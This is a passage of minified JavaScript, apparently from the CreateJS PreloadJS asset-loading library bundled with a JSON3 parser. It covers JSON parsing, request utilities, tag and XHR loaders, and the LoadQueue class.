N++,t;H();default:if(e=N,45==r&&(n=!0,r=s.charCodeAt(++N)),r>=48&&57>=r){for(48==r&&(r=s.charCodeAt(N+1),r>=48&&57>=r)&&H(),n=!1;o>N&&(r=s.charCodeAt(N),r>=48&&57>=r);N++);if(46==s.charCodeAt(N)){for(i=++N;o>i&&(r=s.charCodeAt(i),r>=48&&57>=r);i++);i==N&&H(),N=i}if(r=s.charCodeAt(N),101==r||69==r){for(r=s.charCodeAt(++N),(43==r||45==r)&&N++,i=N;o>i&&(r=s.charCodeAt(i),r>=48&&57>=r);i++);i==N&&H(),N=i}return+s.slice(e,N)}if(n&&H(),"true"==s.slice(N,N+4))return N+=4,!0;if("false"==s.slice(N,N+5))return N+=5,!1;if("null"==s.slice(N,N+4))return N+=4,null;H()}return"$"},X=function(t){var e,i;if("$"==t&&H(),"string"==typeof t){if("@"==(j?t.charAt(0):t[0]))return t.slice(1);if("["==t){for(e=[];t=B(),"]"!=t;i||(i=!0))i&&(","==t?(t=B(),"]"==t&&H()):H()),","==t&&H(),e.push(X(t));return e}if("{"==t){for(e={};t=B(),"}"!=t;i||(i=!0))i&&(","==t?(t=B(),"}"==t&&H()):H()),(","==t||"string"!=typeof t||"@"!=(j?t.charAt(0):t[0])||":"!=B())&&H(),e[t.slice(1)]=X(B());return e}H()}return t},z=function(t,e,i){var n=U(t,e,i);n===g?delete t[e]:t[e]=n},U=function(t,e,i){var n,r=t[e];if("object"==typeof r&&r)if(v.call(r)==k)for(n=r.length;n--;)z(r,n,i);else m(r,function(t){z(r,t,i)});return i.call(t,e,r)};n.parse=function(t,e){var i,n;return N=0,F=""+t,i=X(B()),"$"!=B()&&H(),N=F=null,e&&v.call(e)==w?U((n={},n[""]=i,n),"",e):i}}}return n.runInContext=t,n}var e="function"==typeof define&&define.amd,i={"function":!0,object:!0},n=i[typeof exports]&&exports&&!exports.nodeType&&exports,r=i[typeof window]&&window||this,s=n&&i[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;if(!s||s.global!==s&&s.window!==s&&s.self!==s||(r=s),n&&!e)t(r,n);else{var o=r.JSON,a=r.JSON3,l=!1,c=t(r,r.JSON3={noConflict:function(){return l||(l=!0,r.JSON=o,r.JSON3=a,o=a=null),c}});r.JSON={parse:c.parse,stringify:c.stringify}}e&&define(function(){return c})}.call(this),function(){var t={};t.appendToHead=function(e){t.getHead().appendChild(e)},t.getHead=function(){return document.head||document.getElementsByTagName("head")[0]},t.getBody=function(){return document.body||document.getElementsByTagName("body")[0]},createjs.DomUtils=t}(),function(){var t={};t.parseXML=function(t,e){var i=null;try{if(window.DOMParser){var n=new DOMParser;i=n.parseFromString(t,e)}}catch(r){}if(!i)try{i=new ActiveXObject("Microsoft.XMLDOM"),i.async=!1,i.loadXML(t)}catch(r){i=null}return i},t.parseJSON=function(t){if(null==t)return null;try{return JSON.parse(t)}catch(e){throw e}},createjs.DataUtils=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.src=null,this.type=null,this.id=null,this.maintainOrder=!1,this.callback=null,this.data=null,this.method=createjs.LoadItem.GET,this.values=null,this.headers=null,this.withCredentials=!1,this.mimeType=null,this.crossOrigin=null,this.loadTimeout=i.LOAD_TIMEOUT_DEFAULT}var e=t.prototype={},i=t;i.LOAD_TIMEOUT_DEFAULT=8e3,i.create=function(e){if("string"==typeof e){var n=new t;return n.src=e,n}if(e instanceof i)return e;if(e instanceof Object&&e.src)return null==e.loadTimeout&&(e.loadTimeout=i.LOAD_TIMEOUT_DEFAULT),e;throw new Error("Type not recognized.")},e.set=function(t){for(var e in t)this[e]=t[e];return this},createjs.LoadItem=i}(),function(){var t={};t.ABSOLUTE_PATT=/^(?:\w+:)?\/{2}/i,t.RELATIVE_PATT=/^[.\/]*?\//i,t.EXTENSION_PATT=/\/?[^\/]+\.(\w{1,5})$/i,t.parseURI=function(e){var i={absolute:!1,relative:!1};if(null==e)return i;var n=e.indexOf("?");n>-1&&(e=e.substr(0,n));var r;return t.ABSOLUTE_PATT.test(e)?i.absolute=!0:t.RELATIVE_PATT.test(e)&&(i.relative=!0),(r=e.match(t.EXTENSION_PATT))&&(i.extension=r[1].toLowerCase()),i},t.formatQueryString=function(t,e){if(null==t)throw new Error("You must specify data.");var i=[];for(var n in t)i.push(n+"="+escape(t[n]));return e&&(i=i.concat(e)),i.join("&")},t.buildPath=function(t,e){if(null==e)return t;var i=[],n=t.indexOf("?");if(-1!=n){var r=t.slice(n+1);i=i.concat(r.split("&"))}return-1!=n?t.slice(0,n)+"?"+this._formatQueryString(e,i):t+"?"+this._formatQueryString(e,i)},t.isCrossDomain=function(t){var e=document.createElement("a");e.href=t.src;var i=document.createElement("a");i.href=location.href;var n=""!=e.hostname&&(e.port!=i.port||e.protocol!=i.protocol||e.hostname!=i.hostname);return n},t.isLocal=function(t){var e=document.createElement("a");return e.href=t.src,""==e.hostname&&"file:"==e.protocol},t.isBinary=function(t){switch(t){case createjs.AbstractLoader.IMAGE:case createjs.AbstractLoader.BINARY:return!0;default:return!1}},t.isImageTag=function(t){return t instanceof HTMLImageElement},t.isAudioTag=function(t){return window.HTMLAudioElement?t instanceof HTMLAudioElement:!1},t.isVideoTag=function(t){return window.HTMLVideoElement?t instanceof HTMLVideoElement:!1},t.isText=function(t){switch(t){case createjs.AbstractLoader.TEXT:case createjs.AbstractLoader.JSON:case createjs.AbstractLoader.MANIFEST:case createjs.AbstractLoader.XML:case createjs.AbstractLoader.CSS:case createjs.AbstractLoader.SVG:case createjs.AbstractLoader.JAVASCRIPT:case createjs.AbstractLoader.SPRITESHEET:return!0;default:return!1}},t.getTypeByExtension=function(t){if(null==t)return createjs.AbstractLoader.TEXT;switch(t.toLowerCase()){case"jpeg":case"jpg":case"gif":case"png":case"webp":case"bmp":return createjs.AbstractLoader.IMAGE;case"ogg":case"mp3":case"webm":return createjs.AbstractLoader.SOUND;case"mp4":case"webm":case"ts":return createjs.AbstractLoader.VIDEO;case"json":return createjs.AbstractLoader.JSON;case"xml":return createjs.AbstractLoader.XML;case"css":return createjs.AbstractLoader.CSS;case"js":return createjs.AbstractLoader.JAVASCRIPT;case"svg":return createjs.AbstractLoader.SVG;default:return createjs.AbstractLoader.TEXT}},createjs.RequestUtils=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i){this.EventDispatcher_constructor(),this.loaded=!1,this.canceled=!1,this.progress=0,this.type=i,this.resultFormatter=null,this._item=t?createjs.LoadItem.create(t):null,this._preferXHR=e,this._result=null,this._rawResult=null,this._loadedItems=null,this._tagSrcAttribute=null,this._tag=null}var e=createjs.extend(t,createjs.EventDispatcher),i=t;i.POST="POST",i.GET="GET",i.BINARY="binary",i.CSS="css",i.IMAGE="image",i.JAVASCRIPT="javascript",i.JSON="json",i.JSONP="jsonp",i.MANIFEST="manifest",i.SOUND="sound",i.VIDEO="video",i.SPRITESHEET="spritesheet",i.SVG="svg",i.TEXT="text",i.XML="xml",e.getItem=function(){return this._item},e.getResult=function(t){return t?this._rawResult:this._result},e.getTag=function(){return this._tag},e.setTag=function(t){this._tag=t},e.load=function(){this._createRequest(),this._request.on("complete",this,this),this._request.on("progress",this,this),this._request.on("loadStart",this,this),this._request.on("abort",this,this),this._request.on("timeout",this,this),this._request.on("error",this,this);var t=new createjs.Event("initialize");t.loader=this._request,this.dispatchEvent(t),this._request.load()},e.cancel=function(){this.canceled=!0,this.destroy()},e.destroy=function(){this._request&&(this._request.removeAllEventListeners(),this._request.destroy()),this._request=null,this._item=null,this._rawResult=null,this._result=null,this._loadItems=null,this.removeAllEventListeners()},e.getLoadedItems=function(){return this._loadedItems},e._createRequest=function(){this._request=this._preferXHR?new createjs.XHRRequest(this._item):new createjs.TagRequest(this._item,this._tag||this._createTag(),this._tagSrcAttribute)},e._createTag=function(){return null},e._sendLoadStart=function(){this._isCanceled()||this.dispatchEvent("loadstart")},e._sendProgress=function(t){if(!this._isCanceled()){var e=null;"number"==typeof t?(this.progress=t,e=new createjs.ProgressEvent(this.progress)):(e=t,this.progress=t.loaded/t.total,e.progress=this.progress,(isNaN(this.progress)||1/0==this.progress)&&(this.progress=0)),this.hasEventListener("progress")&&this.dispatchEvent(e)}},e._sendComplete=function(){if(!this._isCanceled()){this.loaded=!0;var t=new createjs.Event("complete");t.rawResult=this._rawResult,null!=this._result&&(t.result=this._result),this.dispatchEvent(t)}},e._sendError=function(t){!this._isCanceled()&&this.hasEventListener("error")&&(null==t&&(t=new createjs.ErrorEvent("PRELOAD_ERROR_EMPTY")),this.dispatchEvent(t))},e._isCanceled=function(){return null==window.createjs||this.canceled?!0:!1},e.resultFormatter=null,e.handleEvent=function(t){switch(t.type){case"complete":this._rawResult=t.target._response;var e=this.resultFormatter&&this.resultFormatter(this),i=this;e instanceof Function?e(function(t){i._result=t,i._sendComplete()}):(this._result=e||this._rawResult,this._sendComplete());break;case"progress":this._sendProgress(t);break;case"error":this._sendError(t);break;case"loadstart":this._sendLoadStart();break;case"abort":case"timeout":this._isCanceled()||this.dispatchEvent(t.type)}},e.buildPath=function(t,e){return createjs.RequestUtils.buildPath(t,e)},e.toString=function(){return"[PreloadJS AbstractLoader]"},createjs.AbstractLoader=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i){this.AbstractLoader_constructor(t,e,i),this.resultFormatter=this._formatResult,this._tagSrcAttribute="src"}var e=createjs.extend(t,createjs.AbstractLoader);e.load=function(){this._tag||(this._tag=this._createTag(this._item.src)),this._tag.preload="auto",this._tag.load(),this.AbstractLoader_load()},e._createTag=function(){},e._createRequest=function(){this._request=this._preferXHR?new createjs.XHRRequest(this._item):new createjs.MediaTagRequest(this._item,this._tag||this._createTag(),this._tagSrcAttribute)},e._formatResult=function(t){return this._tag.removeEventListener&&this._tag.removeEventListener("canplaythrough",this._loadedHandler),this._tag.onstalled=null,this._preferXHR&&(t.getTag().src=t.getResult(!0)),t.getTag()},createjs.AbstractMediaLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";var t=function(t){this._item=t},e=createjs.extend(t,createjs.EventDispatcher);e.load=function(){},e.destroy=function(){},e.cancel=function(){},createjs.AbstractRequest=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i){this.AbstractRequest_constructor(t),this._tag=e,this._tagSrcAttribute=i,this._loadedHandler=createjs.proxy(this._handleTagComplete,this),this._addedToDOM=!1,this._startTagVisibility=null}var e=createjs.extend(t,createjs.AbstractRequest);e.load=function(){this._tag.onload=createjs.proxy(this._handleTagComplete,this),this._tag.onreadystatechange=createjs.proxy(this._handleReadyStateChange,this),this._tag.onerror=createjs.proxy(this._handleError,this);var t=new createjs.Event("initialize");t.loader=this._tag,this.dispatchEvent(t),this._hideTag(),this._loadTimeout=setTimeout(createjs.proxy(this._handleTimeout,this),this._item.loadTimeout),this._tag[this._tagSrcAttribute]=this._item.src,null==this._tag.parentNode&&(window.document.body.appendChild(this._tag),this._addedToDOM=!0)},e.destroy=function(){this._clean(),this._tag=null,this.AbstractRequest_destroy()},e._handleReadyStateChange=function(){clearTimeout(this._loadTimeout);var t=this._tag;("loaded"==t.readyState||"complete"==t.readyState)&&this._handleTagComplete()},e._handleError=function(){this._clean(),this.dispatchEvent("error")},e._handleTagComplete=function(){this._rawResult=this._tag,this._result=this.resultFormatter&&this.resultFormatter(this)||this._rawResult,this._clean(),this._showTag(),this.dispatchEvent("complete")},e._handleTimeout=function(){this._clean(),this.dispatchEvent(new createjs.Event("timeout"))},e._clean=function(){this._tag.onload=null,this._tag.onreadystatechange=null,this._tag.onerror=null,this._addedToDOM&&null!=this._tag.parentNode&&this._tag.parentNode.removeChild(this._tag),clearTimeout(this._loadTimeout)},e._hideTag=function(){this._startTagVisibility=this._tag.style.visibility,this._tag.style.visibility="hidden"},e._showTag=function(){this._tag.style.visibility=this._startTagVisibility},e._handleStalled=function(){},createjs.TagRequest=createjs.promote(t,"AbstractRequest")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i){this.AbstractRequest_constructor(t),this._tag=e,this._tagSrcAttribute=i,this._loadedHandler=createjs.proxy(this._handleTagComplete,this)}var e=createjs.extend(t,createjs.TagRequest);e.load=function(){var t=createjs.proxy(this._handleStalled,this);this._stalledCallback=t;var e=createjs.proxy(this._handleProgress,this);this._handleProgress=e,this._tag.addEventListener("stalled",t),this._tag.addEventListener("progress",e),this._tag.addEventListener&&this._tag.addEventListener("canplaythrough",this._loadedHandler,!1),this.TagRequest_load()},e._handleReadyStateChange=function(){clearTimeout(this._loadTimeout);var t=this._tag;("loaded"==t.readyState||"complete"==t.readyState)&&this._handleTagComplete()},e._handleStalled=function(){},e._handleProgress=function(t){if(t&&!(t.loaded>0&&0==t.total)){var e=new createjs.ProgressEvent(t.loaded,t.total);this.dispatchEvent(e)}},e._clean=function(){this._tag.removeEventListener&&this._tag.removeEventListener("canplaythrough",this._loadedHandler),this._tag.removeEventListener("stalled",this._stalledCallback),this._tag.removeEventListener("progress",this._progressCallback),this.TagRequest__clean()},createjs.MediaTagRequest=createjs.promote(t,"TagRequest")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractRequest_constructor(t),this._request=null,this._loadTimeout=null,this._xhrLevel=1,this._response=null,this._rawResponse=null,this._canceled=!1,this._handleLoadStartProxy=createjs.proxy(this._handleLoadStart,this),this._handleProgressProxy=createjs.proxy(this._handleProgress,this),this._handleAbortProxy=createjs.proxy(this._handleAbort,this),this._handleErrorProxy=createjs.proxy(this._handleError,this),this._handleTimeoutProxy=createjs.proxy(this._handleTimeout,this),this._handleLoadProxy=createjs.proxy(this._handleLoad,this),this._handleReadyStateChangeProxy=createjs.proxy(this._handleReadyStateChange,this),!this._createXHR(t)}var e=createjs.extend(t,createjs.AbstractRequest);t.ACTIVEX_VERSIONS=["Msxml2.XMLHTTP.6.0","Msxml2.XMLHTTP.5.0","Msxml2.XMLHTTP.4.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],e.getResult=function(t){return t&&this._rawResponse?this._rawResponse:this._response},e.cancel=function(){this.canceled=!0,this._clean(),this._request.abort()},e.load=function(){if(null==this._request)return void this._handleError();null!=this._request.addEventListener?(this._request.addEventListener("loadstart",this._handleLoadStartProxy,!1),this._request.addEventListener("progress",this._handleProgressProxy,!1),this._request.addEventListener("abort",this._handleAbortProxy,!1),this._request.addEventListener("error",this._handleErrorProxy,!1),this._request.addEventListener("timeout",this._handleTimeoutProxy,!1),this._request.addEventListener("load",this._handleLoadProxy,!1),this._request.addEventListener("readystatechange",this._handleReadyStateChangeProxy,!1)):(this._request.onloadstart=this._handleLoadStartProxy,this._request.onprogress=this._handleProgressProxy,this._request.onabort=this._handleAbortProxy,this._request.onerror=this._handleErrorProxy,this._request.ontimeout=this._handleTimeoutProxy,this._request.onload=this._handleLoadProxy,this._request.onreadystatechange=this._handleReadyStateChangeProxy),1==this._xhrLevel&&(this._loadTimeout=setTimeout(createjs.proxy(this._handleTimeout,this),this._item.loadTimeout));try{this._item.values&&this._item.method!=createjs.AbstractLoader.GET?this._item.method==createjs.AbstractLoader.POST&&this._request.send(createjs.RequestUtils.formatQueryString(this._item.values)):this._request.send()}catch(t){this.dispatchEvent(new createjs.ErrorEvent("XHR_SEND",null,t))}},e.setResponseType=function(t){"blob"===t&&(t=window.URL?"blob":"arraybuffer",this._responseType=t),this._request.responseType=t},e.getAllResponseHeaders=function(){return this._request.getAllResponseHeaders instanceof Function?this._request.getAllResponseHeaders():null},e.getResponseHeader=function(t){return this._request.getResponseHeader instanceof Function?this._request.getResponseHeader(t):null},e._handleProgress=function(t){if(t&&!(t.loaded>0&&0==t.total)){var e=new createjs.ProgressEvent(t.loaded,t.total);this.dispatchEvent(e)}},e._handleLoadStart=function(){clearTimeout(this._loadTimeout),this.dispatchEvent("loadstart")},e._handleAbort=function(t){this._clean(),this.dispatchEvent(new createjs.ErrorEvent("XHR_ABORTED",null,t))},e._handleError=function(t){this._clean(),this.dispatchEvent(new createjs.ErrorEvent(t.message))},e._handleReadyStateChange=function(){4==this._request.readyState&&this._handleLoad()},e._handleLoad=function(){if(!this.loaded){this.loaded=!0;var t=this._checkError();if(t)return void this._handleError(t);if(this._response=this._getResponse(),"arraybuffer"===this._responseType)try{this._response=new Blob([this._response])}catch(e){if(window.BlobBuilder=window.BlobBuilder||window.WebKitBlobBuilder||window.MozBlobBuilder||window.MSBlobBuilder,"TypeError"===e.name&&window.BlobBuilder){var i=new BlobBuilder;i.append(this._response),this._response=i.getBlob()}}this._clean(),this.dispatchEvent(new createjs.Event("complete"))}},e._handleTimeout=function(t){this._clean(),this.dispatchEvent(new createjs.ErrorEvent("PRELOAD_TIMEOUT",null,t))},e._checkError=function(){var t=parseInt(this._request.status);switch(t){case 404:case 0:return new Error(t)}return null},e._getResponse=function(){if(null!=this._response)return this._response;if(null!=this._request.response)return this._request.response;try{if(null!=this._request.responseText)return this._request.responseText}catch(t){}try{if(null!=this._request.responseXML)return this._request.responseXML}catch(t){}return null},e._createXHR=function(t){var e=createjs.RequestUtils.isCrossDomain(t),i={},n=null;if(window.XMLHttpRequest)n=new XMLHttpRequest,e&&void 0===n.withCredentials&&window.XDomainRequest&&(n=new XDomainRequest);else{for(var r=0,o=s.ACTIVEX_VERSIONS.length;o>r;r++){var a=s.ACTIVEX_VERSIONS[r];try{n=new ActiveXObject(a);break}catch(l){}}if(null==n)return!1}null==t.mimeType&&createjs.RequestUtils.isText(t.type)&&(t.mimeType="text/plain; charset=utf-8"),t.mimeType&&n.overrideMimeType&&n.overrideMimeType(t.mimeType),this._xhrLevel="string"==typeof n.responseType?2:1;var c=null;if(c=t.method==createjs.AbstractLoader.GET?createjs.RequestUtils.buildPath(t.src,t.values):t.src,n.open(t.method||createjs.AbstractLoader.GET,c,!0),e&&n instanceof XMLHttpRequest&&1==this._xhrLevel&&(i.Origin=location.origin),t.values&&t.method==createjs.AbstractLoader.POST&&(i["Content-Type"]="application/x-www-form-urlencoded"),e||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),t.headers)for(var u in t.headers)i[u]=t.headers[u];for(u in i)n.setRequestHeader(u,i[u]);return n instanceof XMLHttpRequest&&void 0!==t.withCredentials&&(n.withCredentials=t.withCredentials),this._request=n,!0},e._clean=function(){clearTimeout(this._loadTimeout),null!=this._request.removeEventListener?(this._request.removeEventListener("loadstart",this._handleLoadStartProxy),this._request.removeEventListener("progress",this._handleProgressProxy),this._request.removeEventListener("abort",this._handleAbortProxy),this._request.removeEventListener("error",this._handleErrorProxy),this._request.removeEventListener("timeout",this._handleTimeoutProxy),this._request.removeEventListener("load",this._handleLoadProxy),this._request.removeEventListener("readystatechange",this._handleReadyStateChangeProxy)):(this._request.onloadstart=null,this._request.onprogress=null,this._request.onabort=null,this._request.onerror=null,this._request.ontimeout=null,this._request.onload=null,this._request.onreadystatechange=null)},e.toString=function(){return"[PreloadJS XHRRequest]"},createjs.XHRRequest=createjs.promote(t,"AbstractRequest")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i){this.AbstractLoader_constructor(),this._plugins=[],this._typeCallbacks={},this._extensionCallbacks={},this.next=null,this.maintainScriptOrder=!0,this.stopOnError=!1,this._maxConnections=1,this._availableLoaders=[createjs.ImageLoader,createjs.JavaScriptLoader,createjs.CSSLoader,createjs.JSONLoader,createjs.JSONPLoader,createjs.SoundLoader,createjs.ManifestLoader,createjs.SpriteSheetLoader,createjs.XMLLoader,createjs.SVGLoader,createjs.BinaryLoader,createjs.VideoLoader,createjs.TextLoader],this._defaultLoaderLength=this._availableLoaders.length,this.init(t,e,i)}var e=createjs.extend(t,createjs.AbstractLoader),i=t;e.init=function(t,e,i){this.useXHR=!0,
this.preferXHR=!0,this._preferXHR=!0,this.setPreferXHR(t),this._paused=!1,this._basePath=e,this._crossOrigin=i,this._loadStartWasDispatched=!1,this._currentlyLoadingScript=null,this._currentLoads=[],this._loadQueue=[],this._loadQueueBackup=[],this._loadItemsById={},this._loadItemsBySrc={},this._loadedResults={},this._loadedRawResults={},this._numItems=0,this._numItemsLoaded=0,this._scriptOrder=[],this._loadedScripts=[],this._lastProgress=NaN},i.loadTimeout=8e3,i.LOAD_TIMEOUT=0,i.BINARY=createjs.AbstractLoader.BINARY,i.CSS=createjs.AbstractLoader.CSS,i.IMAGE=createjs.AbstractLoader.IMAGE,i.JAVASCRIPT=createjs.AbstractLoader.JAVASCRIPT,i.JSON=createjs.AbstractLoader.JSON,i.JSONP=createjs.AbstractLoader.JSONP,i.MANIFEST=createjs.AbstractLoader.MANIFEST,i.SOUND=createjs.AbstractLoader.SOUND,i.VIDEO=createjs.AbstractLoader.VIDEO,i.SVG=createjs.AbstractLoader.SVG,i.TEXT=createjs.AbstractLoader.TEXT,i.XML=createjs.AbstractLoader.XML,i.POST=createjs.AbstractLoader.POST,i.GET=createjs.AbstractLoader.GET,e.registerLoader=function(t){if(!t||!t.canLoadItem)throw new Error("loader is of an incorrect type.");if(-1!=this._availableLoaders.indexOf(t))throw new Error("loader already exists.");this._availableLoaders.unshift(t)},e.unregisterLoader=function(t){var e=this._availableLoaders.indexOf(t);-1!=e&&e<this._defaultLoaderLength-1&&this._availableLoaders.splice(e,1)},e.setUseXHR=function(t){return this.setPreferXHR(t)},e.setPreferXHR=function(t){return this.preferXHR=0!=t&&null!=window.XMLHttpRequest,this.preferXHR},e.removeAll=function(){this.remove()},e.remove=function(t){var e=null;if(!t||t instanceof Array){if(t)e=t;else if(arguments.length>0)return}else e=[t];var i=!1;if(e){for(;e.length;){var n=e.pop(),r=this.getResult(n);for(s=this._loadQueue.length-1;s>=0;s--)if(o=this._loadQueue[s].getItem(),o.id==n||o.src==n){this._loadQueue.splice(s,1)[0].cancel();break}for(s=this._loadQueueBackup.length-1;s>=0;s--)if(o=this._loadQueueBackup[s].getItem(),o.id==n||o.src==n){this._loadQueueBackup.splice(s,1)[0].cancel();break}if(r)this._disposeItem(this.getItem(n));else for(var s=this._currentLoads.length-1;s>=0;s--){var o=this._currentLoads[s].getItem();if(o.id==n||o.src==n){this._currentLoads.splice(s,1)[0].cancel(),i=!0;break}}}i&&this._loadNext()}else{this.close();for(var a in this._loadItemsById)this._disposeItem(this._loadItemsById[a]);this.init(this.preferXHR,this._basePath)}},e.reset=function(){this.close();for(var t in this._loadItemsById)this._disposeItem(this._loadItemsById[t]);for(var e=[],i=0,n=this._loadQueueBackup.length;n>i;i++)e.push(this._loadQueueBackup[i].getItem());this.loadManifest(e,!1)},e.installPlugin=function(t){if(null!=t&&null!=t.getPreloadHandlers){this._plugins.push(t);var e=t.getPreloadHandlers();if(e.scope=t,null!=e.types)for(var i=0,n=e.types.length;n>i;i++)this._typeCallbacks[e.types[i]]=e;if(null!=e.extensions)for(i=0,n=e.extensions.length;n>i;i++)this._extensionCallbacks[e.extensions[i]]=e}},e.setMaxConnections=function(t){this._maxConnections=t,!this._paused&&this._loadQueue.length>0&&this._loadNext()},e.loadFile=function(t,e,i){if(null==t){var n=new createjs.ErrorEvent("PRELOAD_NO_FILE");return void this._sendError(n)}this._addItem(t,null,i),this.setPaused(e!==!1?!1:!0)},e.loadManifest=function(t,e,n){var r=null,s=null;if(t instanceof Array){if(0==t.length){var o=new createjs.ErrorEvent("PRELOAD_MANIFEST_EMPTY");return void this._sendError(o)}r=t}else if("string"==typeof t)r=[{src:t,type:i.MANIFEST}];else{if("object"!=typeof t){var o=new createjs.ErrorEvent("PRELOAD_MANIFEST_NULL");return void this._sendError(o)}if(void 0!==t.src){if(null==t.type)t.type=i.MANIFEST;else if(t.type!=i.MANIFEST){var o=new createjs.ErrorEvent("PRELOAD_MANIFEST_TYPE");this._sendError(o)}r=[t]}else void 0!==t.manifest&&(r=t.manifest,s=t.path)}for(var a=0,l=r.length;l>a;a++)this._addItem(r[a],s,n);this.setPaused(e!==!1?!1:!0)},e.load=function(){this.setPaused(!1)},e.getItem=function(t){return this._loadItemsById[t]||this._loadItemsBySrc[t]},e.getResult=function(t,e){var i=this._loadItemsById[t]||this._loadItemsBySrc[t];if(null==i)return null;var n=i.id;return e&&this._loadedRawResults[n]?this._loadedRawResults[n]:this._loadedResults[n]},e.getItems=function(t){var e=[];for(var i in this._loadItemsById){var n=this._loadItemsById[i],r=this.getResult(i);(t!==!0||null!=r)&&e.push({item:n,result:r,rawResult:this.getResult(i,!0)})}return e},e.setPaused=function(t){this._paused=t,this._paused||this._loadNext()},e.close=function(){for(;this._currentLoads.length;)this._currentLoads.pop().cancel();this._scriptOrder.length=0,this._loadedScripts.length=0,this.loadStartWasDispatched=!1,this._itemCount=0,this._lastProgress=NaN},e._addItem=function(t,e,i){var n=this._createLoadItem(t,e,i);if(null!=n){var r=this._createLoader(n);null!=r&&("plugins"in r&&(r.plugins=this._plugins),n._loader=r,this._loadQueue.push(r),this._loadQueueBackup.push(r),this._numItems++,this._updateProgress(),(this.maintainScriptOrder&&n.type==createjs.LoadQueue.JAVASCRIPT||n.maintainOrder===!0)&&(this._scriptOrder.push(n),this._loadedScripts.push(null)))}},e._createLoadItem=function(t,e,i){var n=createjs.LoadItem.create(t);if(null==n)return null;var r="",s=i||this._basePath;if(n.src instanceof Object){if(!n.type)return null;if(e){r=e;var o=createjs.RequestUtils.parseURI(e);null==s||o.absolute||o.relative||(r=s+r)}else null!=s&&(r=s)}else{var a=createjs.RequestUtils.parseURI(n.src);a.extension&&(n.ext=a.extension),null==n.type&&(n.type=createjs.RequestUtils.getTypeByExtension(n.ext));var l=n.src;if(!a.absolute&&!a.relative)if(e){r=e;var o=createjs.RequestUtils.parseURI(e);l=e+l,null==s||o.absolute||o.relative||(r=s+r)}else null!=s&&(r=s);n.src=r+n.src}n.path=r,(void 0===n.id||null===n.id||""===n.id)&&(n.id=l);var c=this._typeCallbacks[n.type]||this._extensionCallbacks[n.ext];if(c){var u=c.callback.call(c.scope,n,this);if(u===!1)return null;u===!0||null!=u&&(n._loader=u),a=createjs.RequestUtils.parseURI(n.src),null!=a.extension&&(n.ext=a.extension)}return this._loadItemsById[n.id]=n,this._loadItemsBySrc[n.src]=n,null==n.crossOrigin&&(n.crossOrigin=this._crossOrigin),n},e._createLoader=function(t){if(null!=t._loader)return t._loader;for(var e=this.preferXHR,i=0;i<this._availableLoaders.length;i++){var n=this._availableLoaders[i];if(n&&n.canLoadItem(t))return new n(t,e)}return null},e._loadNext=function(){if(!this._paused){this._loadStartWasDispatched||(this._sendLoadStart(),this._loadStartWasDispatched=!0),this._numItems==this._numItemsLoaded?(this.loaded=!0,this._sendComplete(),this.next&&this.next.load&&this.next.load()):this.loaded=!1;for(var t=0;t<this._loadQueue.length&&!(this._currentLoads.length>=this._maxConnections);t++){var e=this._loadQueue[t];this._canStartLoad(e)&&(this._loadQueue.splice(t,1),t--,this._loadItem(e))}}},e._loadItem=function(t){t.on("fileload",this._handleFileLoad,this),t.on("progress",this._handleProgress,this),t.on("complete",this._handleFileComplete,this),t.on("error",this._handleError,this),t.on("fileerror",this._handleFileError,this),this._currentLoads.push(t),this._sendFileStart(t.getItem()),t.load()},e._handleFileLoad=function(t){t.target=null,this.dispatchEvent(t)},e._handleFileError=function(t){var e=new createjs.ErrorEvent("FILE_LOAD_ERROR",null,t.item);this._sendError(e)},e._handleError=function(t){var e=t.target;this._numItemsLoaded++,this._finishOrderedItem(e,!0),this._updateProgress();var i=new createjs.ErrorEvent("FILE_LOAD_ERROR",null,e.getItem());this._sendError(i),this.stopOnError?this.setPaused(!0):(this._removeLoadItem(e),this._cleanLoadItem(e),this._loadNext())},e._handleFileComplete=function(t){var e=t.target,i=e.getItem(),n=e.getResult();this._loadedResults[i.id]=n;var r=e.getResult(!0);null!=r&&r!==n&&(this._loadedRawResults[i.id]=r),this._saveLoadedItems(e),this._removeLoadItem(e),this._finishOrderedItem(e)||this._processFinishedLoad(i,e),this._cleanLoadItem(e)},e._saveLoadedItems=function(t){var e=t.getLoadedItems();if(null!==e)for(var i=0;i<e.length;i++){var n=e[i].item;this._loadItemsBySrc[n.src]=n,this._loadItemsById[n.id]=n,this._loadedResults[n.id]=e[i].result,this._loadedRawResults[n.id]=e[i].rawResult}},e._finishOrderedItem=function(t,e){var i=t.getItem();if(this.maintainScriptOrder&&i.type==createjs.LoadQueue.JAVASCRIPT||i.maintainOrder){t instanceof createjs.JavaScriptLoader&&(this._currentlyLoadingScript=!1);var n=createjs.indexOf(this._scriptOrder,i);return-1==n?!1:(this._loadedScripts[n]=e===!0?!0:i,this._checkScriptLoadOrder(),!0)}return!1},e._checkScriptLoadOrder=function(){for(var t=this._loadedScripts.length,e=0;t>e;e++){var i=this._loadedScripts[e];if(null===i)break;if(i!==!0){var n=this._loadedResults[i.id];i.type==createjs.LoadQueue.JAVASCRIPT&&createjs.DomUtils.appendToHead(n);var r=i._loader;this._processFinishedLoad(i,r),this._loadedScripts[e]=!0}}},e._processFinishedLoad=function(t,e){this._numItemsLoaded++,this.maintainScriptOrder||t.type!=createjs.LoadQueue.JAVASCRIPT||createjs.DomUtils.appendToHead(t.result),this._updateProgress(),this._sendFileComplete(t,e),this._loadNext()},e._canStartLoad=function(t){if(!this.maintainScriptOrder||t.preferXHR)return!0;var e=t.getItem();if(e.type!=createjs.LoadQueue.JAVASCRIPT)return!0;if(this._currentlyLoadingScript)return!1;for(var i=this._scriptOrder.indexOf(e),n=0;i>n;){var r=this._loadedScripts[n];if(null==r)return!1;n++}return this._currentlyLoadingScript=!0,!0},e._removeLoadItem=function(t){for(var 